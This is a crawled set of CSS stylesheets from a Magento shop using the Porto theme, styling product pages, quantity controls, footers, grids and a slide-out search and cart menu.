.product-info-main .fieldset > .field.qty, .product-info-main .nested.options-list > .field.qty {
    position: relative;
    width: 106px;
}
.product-info-main .qty.field .control, .product-info-main .qty.field .qty-changer {
    margin-left: 29px;
}
.product-info-main .qty.field .qty-changer > a {
    position: absolute;
    top: 0;
    left: 0;
    height: 43px;
    width: 30px;
    line-height: 41px;
    text-align: center;
    margin: 0;
    border-color: #dae2e6;
}
.product-info-main .qty.field .qty-changer > a:first-child {
    left: auto;
    right: 4px;
}
.product-info-main .box-tocart .input-text.qty {
    font-family: 'Oswald';
    display: inline-block;
    vertical-align: middle;
    height: 43px;
    width: 44px!important;
    font-size: 14px;
    font-weight: 400;
    text-align: center;
    color: #61605a;
    margin: 0;
    border-color: #dae2e6;
}
.product-info-main .qty.field .qty-changer > a .porto-icon-up-dir:before {
    content: '\f882';
}
.product-info-main .qty.field .qty-changer > a .porto-icon-down-dir:before {
    content: '\f883';
}
.catalog-product-view:not(.weltpixel-quickview-catalog-product-view):not(.weltpixel_quickview-catalog_product-view) .box-tocart .action.tocart {
    height: 43px;
    font-size: 14px;
    letter-spacing: 0.05em;
    font-weight: 400;
}
.box-tocart .action.tocart:before {
    content: '\e87f';
    font-family: 'porto-icons';
    margin-right: 7px;
    font-size: 16px;
}
.product-addto-links .action.towishlist,.product-addto-links .action.tocompare,.product-social-links .action.mailto.friend {
    width: 43px;
    height: 43px;
    line-height: 41px;
    color: #302e2a;
}
.product.data.items > .item.content {
    background-color: #fff;
    box-shadow: none;
    border: none;
    border-top: #dae2e6 solid 1px;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0.005em;
    line-height: 27px;
}

.main-upsell-product-detail .block.upsell .title strong {
    background: none;
}
.block.upsell .title {
    background: none;
    border-bottom: #e1e1e1 solid 1px;
    font-weight: 700;
    margin-bottom: 16px;
    padding-bottom: 10px;
    text-transform: uppercase;
    text-align: left;
}
.block.upsell .title strong {
    font-size: 14px;
    font-weight: 400;
    font-family: 'Oswald';
    color: #302e2a;
}
.review-ratings .rating-label {
    display: block;
}
.page-products .sorter {
    float: left;
}
.modes {
    float: right;
    margin-right: 0;
    margin-left: 20px;
    margin-top: 7px;
}
.modes-mode:before {
    content: '\e880';
    font-size: 14px;
}
.mode-list:before {
    content: '\e87b';
    font-size: 14px;
}
.products.wrapper ~ .toolbar .limiter {
    float: left;
}
.products.wrapper ~ .toolbar .pages {
    float: right;
}
.block-category-list .block-title, .filter-options-title, .filter .filter-current-subtitle {
    padding-left: 0;
    padding-right: 0;
}
.swatch-option.text {
    font-weight: 400;
}
.catalog-category-view .column.main .products-grid {
    padding-top: 20px;
}
@media (min-width: 768px) {
    .product.data.items > .item.title {
        padding: 10px 30px 10px 0;
    }
    .product.data.items > .item.title > .switch {
        font-size: 14px;
        font-weight: 700;
        color: #818692;
        text-transform: uppercase;
        border: none;
        border-radius: 0;
        line-height: 30px;
        background: none;
        padding: 0;
    }
    .product.data.items > .item.title:not(.disabled) > .switch:focus,
    .product.data.items > .item.title:not(.disabled) > .switch:hover {
        background: none;
        color: #818692;
    }
    .product.data.items > .item.title.active > .switch,
    .product.data.items > .item.title.active > .switch:focus,
    .product.data.items > .item.title.active > .switch:hover {
        color: #21293c;
        position: relative;
        border-bottom: #c59b9c solid 2px !important;
    }
    .product.data.items > .item.content {
        padding: 35px 0 0;
        margin-top: 45px;
    }
}
@media(min-width: 768px){
.page-header.type21 .sw-megamenu.navigation > ul {
    padding-right: 110px;
}
}
.owl-middle-narrow .owl-theme .owl-controls .owl-nav [class*=owl-], .owl-middle-narrow.owl-theme .owl-controls .owl-nav [class*=owl-] {
    font-size: 24px;
    color: #333;
}
.row {
    margin-left: -10px;
    margin-right: -10px;
}
.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col, .col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm, .col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md, .col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg, .col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl, .col-xl-auto {
    padding-right: 10px;
    padding-left: 10px;
}
.row.no-gutters {
    margin: 0;
}
.products-grid .product-item .product-item-info .weltpixel-quickview.weltpixel_quickview_button_v2 {
    font-family: Poppins;
    font-weight: 700;
}
.page-footer {
    border-top: 1px solid #e7e7e7;
}
.footer .contact-info strong {
    display: block;
    text-transform: uppercase;
    color: #222529;
    line-height: 26px;
}
.footer .contact-info span {
    display: block;
    line-height: 26px;
    margin-bottom: 10px;
}
.footer .social-icons {
    margin: 20px 0;
}
.footer-middle .block.newsletter p {
    line-height: 2;
}
.footer-middle .block.newsletter input {
    height: 44px;
}
.footer-middle .block.newsletter .action.subscribe {
    height: 44px;
    font-family: Poppins;
    font-weight: 700;
    font-size: 12px;
}
.breadcrumbs .items > li {
    vertical-align: middle;
}
.page-wrapper > .breadcrumbs a, .page-wrapper > .breadcrumbs strong {
    text-transform: uppercase;
    font-weight: 400;
    font-size: 10px;
    vertical-align: middle;
}
.page-wrapper > .breadcrumbs .item:not(:last-child):after {
    font-size: 7px;
}
.action.primary, .action.primary:active {
    text-transform: uppercase;
}
.footer-middle > .container, .footer-bottom > .container {
    padding-left: 3%;
    padding-right: 3%;
    max-width: 100%;
}
@media (min-width: 992px) {
    .footer-middle > .container > .row > div:nth-child(2n) {
        flex: 0 0 22%;
        max-width: 22%;
    }

    .footer-middle > .container > .row > div {
        flex: 0 0 28%;
        max-width: 28%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.aadnevik.com/pub/media/porto/web/css/default.css
body_size: 631
content:
@font-face{font-family:'fontawesome';src:url('../fonts/fontawesome.eot');src:url('../fonts/fontawesome.eot?#iefix') format('embedded-opentype'),
url('../fonts/fontawesome.svg#fontawesome') format('svg'),
url('../fonts/fontawesome.woff') format('woff'),
url('../fonts/fontawesome.ttf') format('truetype');font-weight:normal;font-style:normal;}
body, html{font-size:14px;padding:0;margin:0;-webkit-font-smoothing: antialiased;}
*,
*:after,
*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.clearfix:before,
.clearfix:after{content:" ";display:table;}
.clearfix:after{clear:both;}
body{font-family:'Freight-BigLightSC';color:#333;}
a{text-decoration:none;}
a:hover{color:#000;}
.main,
.container > header{margin:0 auto;}
.container > header{padding:2.875em 1.875em 1.875em;}
.container > header h1{font-size:2.125em;line-height:1.3;margin:0;float:left;font-weight:400;}
.container > header span{display:block;font-weight:700;text-transform:uppercase;letter-spacing:0.5em;padding:0 0 0.6em 0.1em;}
.container > header nav{float:right;}
.container > header nav a{display:block;float:left;position:relative;width:2.5em;height:2.5em;background:#fff;border-radius:50%;color:transparent;margin:0 0.1em;border:4px solid #47a3da;text-indent:-8000px;}
.container > header nav a:after{content:attr(data-info);color:#47a3da;position:absolute;width:600%;top:120%;text-align:right;right:0;opacity:0;pointer-events:none;}
.container > header nav a:hover:after{opacity:1;}
.container > header nav a:hover{background:#47a3da;}
.main > section img.active{opacity:1;}
.main > section img.disabled{opacity:0.2;pointer-events:none;}
.icon-drop:before,
.icon-arrow-left:before{font-family:'fontawesome';position:absolute;top:0;width:100%;height:100%;speak:none;font-style:normal;font-weight:normal;line-height:2;text-align:center;color:#47a3da;-webkit-font-smoothing:antialiased;text-indent:8000px;padding-left:8px;}
.container > header nav a:hover:before{color:#fff;}
.icon-drop:before{content:"\e000";}
.icon-arrow-left:before{content:"\f060";}

--- FILE ---
content_type: text/css
request_url: https://www.aadnevik.com/pub/media/porto/web/css/component.css
body_size: 1009
content:
.cbp-spmenu{background:#fff;position:fixed;padding:20px 0px}
.cbp-spmenu h3{padding:5px 20px 20px 20px;margin:0;color:#000;font-size:18px;text-transform:uppercase;letter-spacing:2px;border-bottom:1px solid #555;margin-bottom:20px;text-align:center;width:100%}
.cbp-spmenu a{display:block;color:#000;font-size:12px;font-weight:300;line-height:normal;}
.cbp-head{position:relative}
.cbp-head .form-list .input-box{border-radius:0;}
.cbp-head .form-list .input-box .input-text{border-radius:0;box-shadow:none;height:54px;}
.cbp-head .form-list input.input-text{border-radius:0;box-shadow:none;height:54px;}
.cbp-head .closeicon{position:absolute;right:20px;top:20px;color:#666}
.cbp-spmenu input{color:#000;width:100%;padding:10px;border-radius:0px;background-color:#fff;border:1px solid #555;height:35px;font-size:14px;}
.cbp-spmenu #cat{height:40px;background:#fff;display:block;width:100%;margin-top:20px}
.cbp-spmenu button{background-color:#000;border-radius:0;color:#fff;display:block;width:100%;text-align:center;height:51px;margin-top:20px}
.cbp-spmenu .form-searchxx label{display:none}
.cbp-spmenu a:hover{color:#111}
.cbp-spmenu a:active{color:#47a3da;}
.cbp-spmenu-vertical{width:321px;height:100%;top:82px;z-index:1000;border-left:1px solid #000;}
.cbp-spmenu-vertical a{}
.cbp-spmenu-horizontal{width:100%;height:150px;left:0;z-index:1000;overflow:hidden;}
.cbp-spmenu-horizontal h3{height:100%;width:20%;float:left;}
.cbp-spmenu-horizontal a{float:left;width:20%;padding:0.8em;border-left:1px solid #258ecd;}
.cbp-spmenu-left{left:-370px;}
.cbp-spmenu-right{right:-370px;}
.cbp-spmenu-left.cbp-spmenu-open{left:0px;}
.cbp-spmenu-right.cbp-spmenu-open{right:0px;top:80px;}
.cms-index-index .cbp-spmenu-right.cbp-spmenu-open{top:80px;}
.cbp-spmenu-top{top:-150px;}
.cbp-spmenu-bottom{bottom:-150px;}
.cbp-spmenu-top.cbp-spmenu-open{top:0px;}
.cbp-spmenu-bottom.cbp-spmenu-open{bottom:0px;}
.cbp-spmenu-push{overflow-x:hidden;position:relative;left:0;}
.cbp-spmenu-push-toright{left:370px;}
.cbp-spmenu-push-toleft{left:-370px;}
.cbp-spmenu,
.cbp-spmenu-push{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;transition:all 0.3s ease;}
@media screen and (max-width:55.1875em){.cbp-spmenu-horizontal{font-size:75%;height:110px;}
.cbp-spmenu-top{top:-110px;}
.cbp-spmenu-bottom{bottom:-110px;}
}
@media screen and (max-height:26.375em){.cbp-spmenu-vertical{font-size:90%;width:370px;}
.cbp-spmenu-left,
.cbp-spmenu-push-toleft{left:-370px;}
.cbp-spmenu-right{right:-370px;}
.cbp-spmenu-push-toright{left:370px;}
}
#hexsur .search-areax{margin-left:0;margin-right:0;padding:0 15px;}
#hexsur .search-areax .row{margin-left:0;margin-right:0;}
#hexsur .mini-cartxx{margin-left:0;margin-right:0;padding:0 15px;}
#send2 span, #send2 span span{background-color:inherit !important;border-radius:0;color:inherit;/*line-height:50px !important;height:48px;*/}
#send2{background-color:#fff;border-radius:0;color:#000;display:block;width:100%;text-align:center;/*height:50px;margin-top:20px;*/border:1px solid #000;}
#send2:hover{background-color:#000;color:#fff;}
.buttons-set.text-center button.button:hover span{opacity:1;filter:alpha(opacity=90);}
#hexsur .cbp-spmenu button{background-color:#fff;color:#000;border:1px solid #000;}
#hexsur .cbp-spmenu button:hover{background-color:#000;color:#fff;}
#hexsur .cbp-head span{position:absolute;height:14px;top:7px;right:15px;}
.mini-cartxx .topCartContentx .actions .btn{background-color:#fff;color:#000;border:1px solid #000;}
.mini-cartxx .topCartContentx .actions .btn:hover{background-color:#000;color:#fff;opacity:1;}
#cbp-spmenu-s1 div span{position:absolute;height:14px;top:3px;right:15px;}
#cbp-spmenu-s2 div span{position:absolute;height:14px;top:3px;right:15px;}
#cbp-spmenu-s3 div span{/*position:absolute;*//*height:14px;top:3px;right:15px;*/}
#cbp-spmenu-s3 .totals span{position:inherit;}
#cbp-spmenu-s3 .qty-price span{position:inherit;}
#cbp-spmenu-s0 .buttons-set .f-left{margin-bottom:0px !important;}
#showTop{margin:3px 20px !important;}
#cbp-spmenu-s0 .search-areax{margin-left:0;margin-right:0;padding:0 0;}

#cbp-spmenu-s0 .search-areax .row{padding-left:0;padding-right:0;}
.header-container .top-links-area nav#cbp-spmenu-s0 .search-areax-main > .search-areax {
    margin-top: 0;
}
.header-container .top-links-area nav#cbp-spmenu-s0 .search-areax-main > .search-areax .registered-usersx.form-wrapx {
    margin: 20px 0 0 0;
}